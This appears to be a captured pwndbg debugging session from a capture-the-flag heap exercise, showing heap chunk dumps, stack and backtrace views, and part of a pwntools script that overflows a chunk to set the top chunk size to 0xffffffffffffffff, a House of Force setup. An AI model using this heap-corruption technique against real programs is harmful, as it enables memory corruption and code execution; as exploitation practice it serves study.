 pwndbg> heap
pwndbg will try to resolve the heap symbols via heuristic now since we
This might not work in all cases. Use `help set resolve-heap-via-heuri
保
Allocated chunk | PREV_INUSE
Addr: 0x11278000
Size: 0x20 (with flag bits: 0x21)
Allocated chunk | PREV_INUSE
Addr: 0x11278020
Size: 0x20 (with flag bits: 0x21)
Top chunk | PREV_INUSE
Addr: 0x11278040
Size: 0x20fc0 (with flag bits: 0x20fc1)
pwndbg> x/20gx 0x11278000
0x11278000: 0x0000000000000000 0x0000000000000021
0x11278010: 0x0000000000400896 0x00000000004008b1
0x11278020: 0x0000000000000000 0x0000000000000021
0x11278030: 0x0000000041414141 0x0000000000000000
0x11278040: 0x0000000000000000 0x0000000000020fc1
0x11278050: 0x0000000000000000 0x0000000000000000
0x11278060: 0x0000000000000000 0x0000000000000000
0x11278070: 0x0000000000000000 0x0000000000000000
0x11278080: 0x0000000000000000 0x0000000000000000
0x11278090: 0x0000000000000000 0x0000000000000000
42 io.sendline(str(idx))
43
44 debug()
45
46 add(0x10,b'AAAA')#0
47
48 payload1 = b'A'*(0x8*3)+p64(0xffffffffffffffff)
49 change(0,len(payload1),payload1)
50
51
52
53
54
55
56
57
58
59 io.interactive()
0x400e47 <main+144> lea rax, [rbp - 0x10]
0x400e4b <main+148> mov edx, 8 EDX => 8
[ STACK ]
00:0000│ rsp 0x7ffc10dadf60 ◂— 0x300400ee0
01:0008│-018 0x7ffc10dadf68 —▸ 0x11278010 —▸ 0x400896 (hello_message) ◂— push rbp
02:0010│-010 0x7ffc10dadf70 —▸ 0x7ffc10da0a33 ◂— 0
03:0018│-008 0x7ffc10dadf78 ◂— 0x57a1c1293c67ab00
04:0020│ rbp 0x7ffc10dadf80 —▸ 0x400ee0 (__libc_csu_init) ◂— push r15
05:0028│+008 0x7ffc10dadf88 —▸ 0x792caae20830 (__libc_start_main+240) ◂— mov edi, eax
06:0030│+010 0x7ffc10dadf90 ◂— 1
07:0038│+018 0x7ffc10dadf98 —▸ 0x7ffc10dae068 —▸ 0x7ffc10daf3bf ◂— './88_patched'
[ BACKTRACE ]
► 0 0x400ea1 main+234
1 0x792caae20830 __libc_start_main+240
2 0x4007c9 _start+41
pwndbg> heap
Allocated chunk | PREV_INUSE
Addr: 0x11278000
Size: 0x20 (with flag bits: 0x21)
Allocated chunk | PREV_INUSE
Addr: 0x11278020
Size: 0x20 (with flag bits: 0x21)
Top chunk | PREV_INUSE | IS_MMAPED | NON_MAIN_ARENA
Addr: 0x11278040
Size: 0xfffffffffffffff8 (with flag bits: 0xffffffffffffffff)
pwndbg> x/20gx 0x11278000
0x11278000: 0x0000000000000000 0x0000000000000021
0x11278010: 0x0000000000400896 0x00000000004008b1
0x11278020: 0x0000000000000000 0x0000000000000021
0x11278030: 0x4141414141414141 0x4141414141414141
0x11278040: 0x4141414141414141 0xffffffffffffffff
0x11278050: 0x0000000000000000 0x0000000000000000
0x11278060: 0x0000000000000000 0x0000000000000000
0x11278070: 0x0000000000000000 0x0000000000000000
0x11278080: 0x0000000000000000 0x0000000000000000
0x11278090: 0x0000000000000000 0x0000000000000000
pwndbg>